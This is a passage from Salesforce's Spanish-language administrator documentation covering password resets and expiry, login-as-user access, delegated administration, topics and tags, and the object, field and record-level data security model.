

**4.** Especifique una página de inicio alternativa para usuarios con el permiso "Sólo usuario para API". Después de completar las tareas de gestión de usuarios como restablecer una contraseña, los usuarios sólo para API se redirigen a la URL especificada aquí, en lugar de la página de inicio.

#### **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Ver y modificar políticas de contraseñas en perfiles](#page-560-0) **[Contraseñas](#page-519-0)** 

# <span id="page-524-0"></span>Restablecer contraseñas para sus usuarios

Como administrador, puede restablecer la contraseña de un usuario para mejorar la protección o desbloquear un usuario si el usuario se ha quedado bloqueado.

Para restablecer la contraseña de un usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Active la casilla de verificación situada junto al nombre del usuario. Otra opción para cambiar las contraseñas de todos los usuarios visualizados actualmente consiste en marcar la casilla situada en el encabezado de la columna para seleccionar todas las filas.
- **3.** Haga clic en **Restablecer contraseña**. El usuario recibe un email que contiene un vínculo e instrucciones para restablecer la contraseña.

Una contraseña creada de este modo no caduca, pero los usuarios deben cambiar la contraseña la primera vez que inicien sesión.

Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

# Consideraciones para el restablecimiento de contraseñas

- **•** Solo un administrador puede restablecer contraseñas de usuario de inicio de sesión único. Los usuarios de inicio de sesión único no puede restablecer sus propias contraseñas.
- **•** Después de restablecer una contraseña, es posible que se solicite a los usuarios activar sus equipos para poder iniciar sesión en Salesforce correctamente.
- **•** El restablecimiento de la contraseña de un usuario bloqueado desbloquea automáticamente la cuenta del usuario.
- **•** Cuando un usuario pierde una contraseña, el usuario puede hacer clic en el vínculo de contraseña olvidada en la página de inicio de sesión para recibir un email con pasos para restablecer una contraseña. El usuario debe responder correctamente a la pregunta de seguridad para restablecer la contraseña. En Políticas de contraseña, puede personalizar la página de pregunta de seguridad que el usuario ve con información acerca de dónde ir para obtener ayuda.

Nota: Si el usuario no ha establecido una pregunta de seguridad o no responde correctamente a la pregunta de seguridad, la contraseña no se restablece.

Un usuario puede solicitar restablecer una contraseña a través del vínculo de contraseña olvidada un máximo de cinco veces en un periodo de 24 horas. Los administradores pueden restablecer la contraseña de un usuario cada vez que lo necesiten.

**•** El restablecimiento de una contraseña también restablece el token de seguridad del usuario.

#### CONSULTE TAMBIÉN

- [Restablecer su contraseña olvidada](#page-87-0) [Cambie la contraseña](#page-55-0)
- [Restablecer su token de seguridad](#page-86-0)
- [Contraseñas](#page-519-0)
- **[SalesforceA](#page-1069-0)**

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para restablecer contraseñas:

**•** "Restablecer contraseñas de usuarios y Desbloquear usuarios"

# <span id="page-525-0"></span>Hacer caducar contraseñas para todos los usuarios

Como administrador, puede hacer caducar las contraseñas de todos los usuarios siempre que lo desee para reforzar la seguridad de la organización. Después de caducar las contraseñas, se solicita a todos los usuarios restablecer su contraseña la próxima vez que inician sesión.

Para hacer caducar las contraseñas de todos los usuarios, excepto de aquellos usuarios que tienen el permiso "La contraseña no caduca nunca":

- **1.** En Configuración, ingrese *Hacer caducar todas las contraseñas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Hacer caducar todas las contraseñas**.
- **2.** Seleccione **Hacer caducar todas las contraseñas**.
- **3.** Haga clic en **Guardar**.

La próxima vez que los usuarios inicien sesión, se les solicitará restablecer sus contraseñas.

## Consideraciones cuando se haga caducar contraseñas

- **•** Es posible que los usuarios tengan que activar sus equipos para iniciar sesión en Salesforce.
- **•** Hacer caducar todas las contraseñas no afecta a los usuarios del portal de autoservicio porque no son usuarios directos de Salesforce.

CONSULTE TAMBIÉN

[Contraseñas](#page-519-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para hacer caducar todas las contraseñas:

**•** "Gestionar usuarios internos"

# <span id="page-526-0"></span>Controlar el acceso de inicio de sesión

Controle si se solicita a sus usuarios otorgar acceso de cuenta a administradores de Salesforce y si los usuarios pueden otorgar acceso a publicadores.

- **1.** Desde Configuración, ingrese *Políticas de acceso de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Políticas de acceso de inicio de sesión**.
- **2.** Para permitir a los administradores de Salesforce iniciar sesión como cualquier usuario en la organización sin antes solicitarles otorgar el acceso de inicio de sesión, active **Los administradores pueden iniciar sesión como cualquier usuario**.

Para eliminar esta función de su organización, haga contacto con Salesforce. Si retira la función, un usuario deberá otorgar acceso de inicio de sesión antes de que un administrador de Salesforce pueda iniciar sesión en esa cuenta de usuario para solucionar problemas.

- **3.** Para evitar que los usuarios puedan otorgar acceso a un publicador (para acatar las reglas de privacidad y regulación, por ejemplo), haga clic en **Disponible solo para administradores** para ese publicador.
	- Nota: Los usuarios no pueden conceder el acceso de inicio de sesión a paquetes gestionados autorizados a toda su organización de Salesforce. Solo los administradores con el permiso "Gestionar usuarios" activado en sus perfiles pueden conceder el acceso a estos editores. Del mismo modo, algunos paquetes gestionados no disponen de acceso de inicio de sesión. Si un paquete no viene enumerado en la página Políticas de acceso de inicio de sesión, el acceso de inicio de sesión no está disponible para ese paquete.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Iniciar sesión como otro usuario](#page-527-0) [Conceder acceso de inicio de sesión](#page-87-1)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

La concesión de acceso de inicio de sesión está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para controlar las políticas de acceso de inicio de sesión:

**•** "Gestionar políticas de acceso de inicio de sesión"

# <span id="page-527-0"></span>Iniciar sesión como otro usuario

Para ayudar a otros usuarios, los administradores pueden iniciar sesión en Salesforce como otro usuario. Dependiendo de la configuración de su organización, puede que los usuarios individuales tengan que conceder acceso de inicio de sesión a los administradores.

- Nota: Como medida de seguridad, cuando los administradores están conectados como otro usuario, no pueden autorizar el acceso de datos OAuth para ese usuario. Por ejemplo, los administradores no pueden autorizar el acceso OAuth a cuentas de usuario, incluyendo el inicio de sesión único a aplicaciones externas.
- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el vínculo **Iniciar sesión** junto al nombre de usuario. Este vínculo solamente está disponible para usuarios que han concedido acceso de inicio de sesión a un administrador o en organizaciones donde los administradores pueden iniciar sesión como cualquier usuario.
- **3.** Haga clic en *Nombre de usuario* > **Cerrar sesión** para volver a la cuenta de administrador.

#### CONSULTE TAMBIÉN

<span id="page-527-1"></span>[Controlar el acceso de inicio de sesión](#page-526-0) [Conceder acceso de inicio de sesión](#page-87-1) [Solución de problemas de inicio de sesión](#page-85-0) [Ver y gestionar usuarios](#page-472-0)

# Delegar funciones administrativas

Utilice la administración delegada para asignar privilegios administrativos limitados a usuarios en su organización que no son administradores. Por ejemplo, supongamos que desea que el gestor del equipo del servicio de atención al cliente gestione usuarios en la función Gestor del servicio de atención al cliente y todas las funciones subordinadas. Cree un administrador delegado para este fin de modo que pueda centrarse en otras tareas de administración.

Los administradores delegados pueden:

- **•** Crear y modificar usuarios en funciones específicas y todas las funciones subordinadas. Las tareas de modificación de usuario incluyen el restablecimiento de contraseñas, los ajustes de cuotas, la creación de equipos de oportunidad predeterminados y la creación de grupos personales para esos usuarios.
- **•** Desbloquear usuarios.
- **•** Asignar usuarios a perfiles especificados.
- **•** Asignar o eliminar conjuntos de permisos para usuarios en sus grupos delegados.
- **•** Crear grupos públicos y gestionar la pertenencia en grupos públicos especificados.
- **•** Iniciar sesión como usuario con acceso de inicio de sesión para el administrador.
- **•** Gestionar objetos personalizados y personalizar casi cada aspecto de un objeto personalizado. Sin embargo, un administrador delegado no puede crear ni modificar relaciones en el objeto, ni establecer valores predeterminados de colaboración en la organización.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para iniciar sesión como otro usuario:

**•** "Modificar todos los datos"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para gestionar la administración delegada:

**•** "Personalizar aplicación"

Para ser un administrador delegado:

**•** "Ver parámetros y configuración"

#### Configuración y mantenimiento de su organización de **Delegar funciones administrativas** Delegar funciones administrativas **Salesforce**

**•** Administrar los usuarios en todos los grupos delegados a los que se ha asignado el administrador delegado. Por ejemplo, Juan Martínez está especificado como un administrador delegado en dos grupos delegados, Grupo A y Grupo B. Felipe puede asignar un conjunto de permisos o un grupo público del grupo A a usuarios en el grupo B.

Nota: Al delegar la administración, recuerde lo siguiente. Administradores delegados:

- **•** No pueden asignar perfiles o conjuntos de permisos con el permiso "Modificar todos los datos".
- **•** Necesitan acceso a objetos personalizados para acceder a los campos de combinación en esos objetos desde fórmulas.
- **•** No pueden modificar conjuntos de permisos.

Para delegar una administración sobre objetos particulares, utilice en su lugar permisos de objeto, como "Ver todos" y "Modificar todos".

#### CONSULTE TAMBIÉN

<span id="page-528-0"></span>[Definir administradores delegados](#page-528-0)

# Definir administradores delegados

Active administradores delegados para gestionar usuarios en funciones específicas y todas las funciones subordinadas. Puede asignar perfiles específicos a esos usuarios e inicie sesión como usuarios que han otorgado el acceso de inicio de sesión a administradores. Un grupo de administración delegado es un grupo de usuarios que tienen los mismos privilegios administrativos. Estos grupos no guardan relación con los grupos públicos usados para compartir.

- **1.** En Configuración, ingrese *Administración delegada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Administración delegada** y haga clic en **Nuevo**.
- **2.** Seleccione o cree un grupo delegado.
- **3.** Para permitir que los usuarios de este grupo inicien sesión como usuarios en la jerarquía de funciones que administran, seleccione **Habilitar grupo para acceso de inicio de sesión**. Dependiendo de la configuración de su organización, los usuarios individuales tienen que conceder acceso de inicio de sesión para permitir que sus administradores inicien sesión como ellos.
- **4.** Haga clic en **Guardar**.
- **5.** Para cada lista relacionada, haga clic en **Agregar** para definir los detalles de su grupo delegado.

#### CONSULTE TAMBIÉN

[Delegar funciones administrativas](#page-527-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para gestionar la administración delegada:

**•** "Personalizar aplicación"

Para ser un administrador delegado:

**•** "Ver parámetros y configuración"

# <span id="page-529-1"></span>Configuración de temas y etiquetas

Con o sin Chatter habilitado, los administradores pueden habilitar temas para objetos, lo que permite a los usuarios agregar temas a registros para poder recuperar rápidamente los elementos relacionados mediante vistas de lista. Con Chatter habilitado, los usuarios también pueden ver los elementos relacionados en la ficha Registros de cada página de detalles de tema. La activación de temas para un objeto desactiva etiquetas públicas en registros de ese tipo de objeto. Las etiquetas personales no se ven afectadas.

Para utilizar temas para organizar registros, [active temas](#page-529-0) para cuentas, activos, campañas, casos, contactos, contratos, prospectos, oportunidades, pedidos, soluciones, objetos personalizados y artículos en inglés.

Los administradores configuran y gestionan las etiquetas públicas y privadas:

- **•** [Activando etiquetas](#page-530-0) para cuentas, actividades, activos, campañas, casos, contactos, contratos, tableros, documentos, eventos, prospectos, notas, oportunidades, reportes, soluciones, tareas y objetos personalizados.
- **•** [Añadiendo etiquetas a la barra lateral](#page-531-0) para sus usuarios
- <span id="page-529-0"></span>**•** [Eliminando etiquetas personales](#page-531-1) para usuarios desactivados

# Activar y configurar Temas para objetos

Habilite los temas para los objetos de modo que los usuarios puedan agregar temas a registros y organizarlos por temas comunes. Esta función útil está disponible con o sin Chatter.

Los administradores pueden activar temas para cuentas, activos, campañas, casos, contactos, contratos, prospectos, oportunidades, pedidos, soluciones, objetos personalizados y artículos en inglés. Para cada tipo de objeto, los administradores especifican qué campos se van a usar para las sugerencias de temas.



Nota: Los temas solo se admiten en artículos de Knowledge en inglés.

- Advertencia: Cuando se activan temas para un objeto, las etiquetas públicas se desactivan para registros de ese tipo de objeto.
- **1.** Desde Configuración, ingrese *Temas para objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Temas para objetos**.
- **2.** Seleccione un objeto.
- **3.** En la derecha, seleccione Activar temas.
- **4.** Seleccione los campos de texto que desee usar para las sugerencias de temas. (Desde una combinación de campos seleccionados, se realizan hasta 3 sugerencias desde los primeros 2.000 caracteres.)
- **5.** Haga clic en **Guardar** para guardar los cambios de todos los objetos.

A continuación, los usuarios con acceso a los objetos habilitados y con los permisos de temas correspondientes pueden:

- **•** Ver asignaciones y sugerencias de temas en los registros del tipo de objeto.
- **•** Agregar y quitar temas de los registros del tipo de objeto.
- **•** Utilizar temas en registros de ese tipo de objeto para filtrar sus vistas de lista

## EDICIONES

Disponible en: Salesforce Classic

La configuración de temas y etiquetas está disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para modificar la configuración de temas y etiquetas:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para activar temas para objetos:

**<sup>•</sup>** "Personalizar aplicación"

Además, si su organización usa Chatter, los usuarios pueden hacer clic en cualquier tema asignado a un registro para ir directamente a la página del tema. Aquí, encontrarán otros registros para el tema, expertos en el tema y otra información relacionada.

#### CONSULTE TAMBIÉN

[Temas sobre registros](#page-157-0) [Añadir temas a registros](#page-158-0) [Temas sobre registros](#page-157-0) [Añadir temas a registros](#page-158-0)

# <span id="page-530-0"></span>Activación de etiquetas

- **1.** Desde Configuración, ingrese *Configuración de Etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de etiquetas**.
- **2.** Seleccione Activar etiquetas personales y Activar etiquetas públicas para permitir que los usuarios agreguen etiquetas personales y públicas a los registros. Cancele la selección de ambas opciones para desactivar las etiquetas.
- **3.** Especifique qué objetos y formatos de página que deben mostrar etiquetas en la sección de etiquetas de la parte superior de las páginas de detalles del registro. La sección de etiquetas es la única forma por la que un usuario puede agregar etiquetas a un registro.

Por ejemplo, si sólo selecciona formatos de página de cuentas, los usuarios de su organización sólo podrán aplicar etiquetas a los registros de cuentas. Además, si sólo selecciona formatos de página de cuentas para etiquetas personales y no para etiquetas públicas, los usuarios sólo podrán aplicar etiquetas a los registros de cuentas con etiquetas personales.

#### **4.** Haga clic en **Guardar**.

Al activar etiquetas, tenga en cuenta estas directrices

- **•** También puede agregarlas a formatos de página modificando un formato directamente. Recuerde, sin embargo, que las etiquetas no se pueden agregar a formatos de página basados en noticias en tiempo real.
- **•** Los resultados de búsqueda y la página Etiquetas no muestran los objetos personalizados sin una etiqueta asociada, incluso si se activan las etiquetas para el objeto personalizado. Si desea que aparezcan registros de objetos personalizados, cree una ficha asociada. La etiqueta no tiene por qué estar visible para los usuarios.
- **•** Los usuarios del portal de clientes no pueden ver la sección de etiquetas de una página, aun cuando se incluya en un formato de página.
- **•** Cuando Chatter está desactivado, no se pueden etiquetar los reportes unidos.

#### CONSULTE TAMBIÉN

[Configuración de temas y etiquetas](#page-529-1)

#### EDICIONES

Disponible en: Salesforce Classic

La configuración de etiquetas está disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para modificar la configuración de etiquetas:

**•** "Personalizar aplicación"

# <span id="page-531-0"></span>Adición de etiquetas a la barra lateral

Una vez haya [activado las etiquetas](#page-530-0) para su organización, podrá agregar el componente Etiquetas a su barra lateral de usuario. Este componente permite que los usuarios naveguen hasta la página Etiquetas donde pueden examinar, buscar y gestionar sus etiquetas. También enumera las etiquetas de cada usuario utilizadas más recientemente. Para agregar este componente:

- **1.** Desde Configuración, ingrese *Formatos de página de inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de página de inicio**.
- **2.** Haga clic en **Modificar** junto a un formato de página de inicio que desee modificar.
- **3.** Seleccione la casilla de verificación Etiquetas y haga clic en **Siguiente**.
- **4.** Organice el componente Etiquetas en su página de inicio del modo que desee y haga clic en **Guardar**.
- Sugerencia: Si desea que el componente Etiquetas aparezca en todas las páginas y no sólo en la ficha Inicio, desde Configuración, ingrese *Interfaz de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Interfaz de usuario** y seleccione Mostrar componentes de barra lateral personalizados en todas las páginas.

#### <span id="page-531-1"></span>CONSULTE TAMBIÉN

[Configuración de temas y etiquetas](#page-529-1)

# Eliminación de etiquetas personales de usuarios desactivados

Su organización puede tener un máximo de 5.000.000 de etiquetas personales y públicas aplicadas a registros en todos los usuarios. Si su organización se acerca a este límite, puede eliminar las etiquetas personales para los usuarios desactivados.

- **1.** En Configuración, ingrese *Limpieza de etiquetas personales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Limpieza de etiquetas personales**.
- **2.** Seleccione uno o más usuarios desactivados y haga clic en **Eliminar**.

No puede restaurar las etiquetas personales después de haberlas eliminado.

CONSULTE TAMBIÉN

[Configuración de temas y etiquetas](#page-529-1)

#### EDICIONES

Disponible en: Salesforce Classic

La configuración de etiquetas está disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para modificar la configuración de etiquetas: **•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

La opción Limpieza de etiquetas personales está disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para eliminar las etiquetas personales de usuarios desactivados:

**•** "Personalizar aplicación"

# Gestionar el acceso de usuarios a los datos

# Seguridad de acceso de datos

Seleccionar el conjunto de datos que cada usuario o grupo de usuarios puede ver es una de las decisiones claves que afecta a la seguridad de los datos. Deberá encontrar el equilibrio entre limitar el acceso a los datos, limitando así el riesgo de robo o uso incorrecto de los datos, y la comodidad del acceso a los datos por parte de sus usuarios.

Para permitir que los usuarios hagan su trabajo sin exponer los datos que no necesitan ver, Salesforce proporciona un diseño de colaboración flexible y con capas que le permite exponer diferentes conjuntos de datos a diferentes conjuntos de usuarios.

- **•** Para especificar los objetos a los que los usuarios pueden acceder, puede asignar conjuntos de permisos y perfiles.
- **•** Para especificar los campos a los que pueden acceder los usuarios, puede utilizar la seguridad a nivel de campo.

#### EDICIONES

Disponible en: Salesforce Classic

Las opciones de gestión de datos disponibles serán distintas en función de la edición de Salesforce que tenga.

- **•** Para especificar los registros individuales que los usuarios pueden ver y modificar, puede establecer la configuración de colaboración de toda su organización, definir una jerarquía de funciones y crear reglas de colaboración.
- Sugerencia: Si implementa reglas de seguridad y colaboración para su organización, cree una tabla con diferentes tipos de usuarios en su organización. En la tabla, especifique el nivel de acceso a los datos que cada tipo de usuario necesita para cada objeto y los campos y registros de cada objeto. Puede consultar esta tabla cuando configure su modelo de seguridad.

A continuación se describe esta configuración de seguridad y colaboración:

#### **Seguridad a nivel de objeto (Conjuntos de permisos y perfiles)**

La seguridad a nivel de objeto (o permisos de objeto) proporciona la forma más categórica de controlar los datos. Mediante permisos de objeto puede evitar que un usuario vea, cree, modifique o elimine cualquier instancia de un tipo concreto de objeto, como prospecto u oportunidad. Los permisos de objeto le permiten ocultar fichas y objetos completos a usuarios concretos, para que ni siquiera sepan que existe ese tipo de datos.

Puede especificar permisos de objetos en conjuntos de permisos y perfiles. Los conjuntos de permisos y los perfiles es un conjunto de parámetros y permisos que determinan lo que un usuario puede hacer en la aplicación, y es similar a un grupo en un entorno de red de Windows, donde todos los miembros del grupo tienen los mismos permisos de carpeta y pueden acceder al mismo software.

Los perfiles suelen estar definidos por la función de trabajo de un usuario (por ejemplo, administrador del sistema o representante de ventas). Un perfil puede asignarse a muchos usuarios, pero un usuario solo puede estar asignado a un único perfil. También puede utilizar los conjuntos de permisos para otorgar permisos adicionales y parámetros de acceso a los usuarios. Con los conjuntos de permisos es muy sencillo gestionar los permisos y el acceso de los usuarios debido a que puede asignar varios conjuntos de permisos a un único usuario.

#### **Seguridad a nivel de campo (Conjuntos de permisos y perfiles)**

En algunos casos, puede hacer que los usuarios tengan acceso a un objeto, pero limitar su acceso a los campos individuales de ese objeto. La seguridad a nivel de campo (o permisos de campo) controla si un usuario puede ver, modificar y eliminar el valor de un campo concreto de un objeto. Permiten proteger campos importantes sin necesidad de ocultar el objeto completo a los usuarios. Los permisos de campo también se controlan en los conjuntos de permisos y en los perfiles.

Al contrario que los formatos de página, que sólo controlan la visibilidad de los campos en páginas de detalles y modificación, los permisos de campo controlan la visibilidad de los campos en cualquier parte de la aplicación, incluyendo las listas relacionadas, vistas de lista, reportes y resultados de búsqueda. Para garantizar que un usuario no pueda acceder a un campo concreto, utilice permisos de campo. Ninguna otra configuración proporciona el mismo nivel de protección para un campo.

#### Configuración y mantenimiento de su organización de Seguridad de acceso de datos **Salesforce**

Nota: La seguridad a nivel de campo no impide la búsqueda de valores en un campo. Cuando los términos de búsqueda coinciden en valores de campo protegidos por seguridad a nivel de campo, los registros asociados se devuelven en los resultados de búsqueda sin los campos protegidos ni sus valores.

#### **Seguridad a nivel de registro (colaboración)**

Tras definir los permisos de acceso a nivel de objeto y de campo, puede configurar los parámetros de acceso de los registros reales. La seguridad a nivel de registro le permite otorgar a los usuarios acceso a algunos registros del objeto, pero no a otros. Cada registro es propiedad de un usuario o cola. El propietario tiene acceso completo al registro. En una jerarquía, los usuarios que están por encima del resto tienen siempre el mismo acceso a los usuarios situados por debajo de ellos en la jerarquía. Este acceso se aplica a los registros que poseen otros usuarios, así como a los registros que se comparten con ellos.

Para especificar la seguridad a nivel de registro, establezca la configuración de colaboración de toda su organización, defina una jerarquía y cree reglas de colaboración.

**•** Configuración de colaboración de toda la organización: el primer paso en la seguridad a nivel de registro es determinar la configuración de colaboración de toda la organización para cada objeto. La configuración de colaboración de toda la organización especifica el nivel predeterminado de acceso que tienen los usuarios a los registros de otros usuarios.

La configuración de colaboración de la organización permite bloquear sus datos con el nivel más restrictivo y utilizar el resto de herramientas de colaboración y de seguridad a nivel de registro para ofrecer un acceso selectivo a otros usuarios. Por ejemplo, supongamos que los usuarios tienen permisos a nivel de objeto para leer y modificar oportunidades y que la configuración de colaboración de toda la organización es de sólo lectura. De manera predeterminada, esos usuarios podrán leer todos los registros de oportunidades, pero no podrán modificarlos salvo que sean propietarios del registro o se les concedan permisos adicionales.

**•** Jerarquía de funciones: cuando haya especificado la configuración de colaboración de toda la organización, la primera forma de ofrecer un mayor acceso a los registros es con una jerarquía de funciones. Como ocurren en un gráfico de la organización, una jerarquía de funciones representa un nivel de acceso a los datos que un usuario o grupo de usuarios necesite. La jerarquía de funciones garantiza que los usuarios que estén por encima en la jerarquía tengan siempre acceso a los mismos datos que las personas que se encuentran por debajo de ellos, independientemente de la configuración predeterminada de toda su organización. Las jerarquías de funciones no tienen que coincidir exactamente con el gráfico de su organización. En su lugar, cada función de la jerarquía de funciones debe representar un nivel de acceso a los datos que necesita un usuario o un grupo de usuarios.

También puede utilizar una jerarquía de territorios para compartir el acceso a los registros. Una jerarquía de territorios garantiza el acceso a los usuarios a los registros basados en criterios como código postal, sector industrial, ingresos o un campo personalizado relacionado con su actividad de negocio. Por ejemplo, puede crear una jerarquía de territorios en el que un usuario con la función "Norteamérica" tenga acceso a diferentes datos que los usuarios con las funciones "Canadá" y "Estados Unidos".

- $\triangledown$  Nota: Aunque es fácil confundir conjuntos de permisos y perfiles con funciones, controlan dos aspectos muy diferentes. Los conjuntos de permisos y los perfiles controlan los permisos de acceso a nivel de campo y objeto de un usuario. Las funciones permiten principalmente controlar el acceso a nivel de registro de un usuario mediante la jerarquía de funciones y las reglas de colaboración.
- **•** Reglas de colaboración: le permiten realizar excepciones automáticas de la configuración de colaboración de la organización para conjuntos concretos de usuarios, con el fin de proporcionarles acceso a los registros que no posean o que no puedan ver normalmente. Las reglas de colaboración, como las jerarquías de funciones, sólo se utilizan para ofrecer a los usuarios acceso adicional a registros, y no pueden ser más estrictas que la configuración predeterminada de su organización.
- **•** Colaboración manual: en ocasiones es imposible definir un grupo coherente de usuarios que necesiten acceso a un conjunto concreto de registros. En estas situaciones, los propietarios de los registros pueden utilizar la colaboración manual para conceder permisos de lectura y modificación a los usuarios que no tienen acceso al registro de otro modo. Aunque la colaboración manual no es una funcionalidad automatizada como la configuración de colaboración de toda la organización, las jerarquías de funciones o las reglas de colaboración; proporciona a los propietarios de los registros la posibilidad de compartir registros concretos con usuarios que necesitan verlos.

#### Configuración y mantenimiento de su organización de **Permisos de usuario y acceso** e permisos de usuario y acceso **Salesforce**

**•** Colaboración gestionada por Apex: si las reglas de colaboración y la colaboración manual no le ofrecen el control que necesita, puede utilizar la colaboración gestionada por Apex. La colaboración gestionada por Apex permite a los desarrolladores compartir objetos personalizados de forma programática. Cuando utilice la colaboración gestionada por Apex para compartir un objeto personalizado, sólo los usuarios con el permiso "Modificar todos los datos" podrán añadir o cambiar la colaboración del registro del objeto personalizado, y el acceso de colaboración se mantendrá en todos los registros que modifique su propietario.

#### CONSULTE TAMBIÉN

[Perfiles](#page-535-0) [Conjuntos de permisos](#page-563-0) [Descripción general de seguridad a nivel de campo](#page-581-0) [Configuración de colaboración](#page-588-0)

# Permisos de usuario y acceso

# Permisos de usuario y acceso

La configuración de los permisos y accesos de usuario se especifican en los perfiles y en los conjuntos de permisos. Es importante comprender las diferencias entre perfiles y conjuntos de permisos de modo que pueda utilizarlos con eficencia.

La configuración de los permisos y accesos de usuario especifica lo que pueden hacer los usuarios dentro de una organización. Por ejemplo, los permisos determinan la capacidad que tiene un usuario para modificar un registro de objeto, ver el menú Configuración, vaciar la papelera de reciclaje de la organización o restablecer la contraseña de un usuario. La configuración de acceso determina otras funciones como, por ejemplo, el acceso a las clases de Apex, la visibilidad de las aplicaciones y las horas en las que los usuarios pueden iniciar sesión.

Cada usuario está asignado a un solo perfil, pero también puede tener varios conjuntos de permisos.

Cuando determine el acceso para sus usuarios, utilice perfiles para asignar los permisos mínimos y la configuración de acceso para grupos de usuarios específicos. A continuación utilice conjuntos de permisos para otorgar permisos adicionales según sea necesario.

La tabla siguiente muestra los tipos de permisos y la configuración de acceso que se especifican en los perfiles y en los conjuntos de permisos.

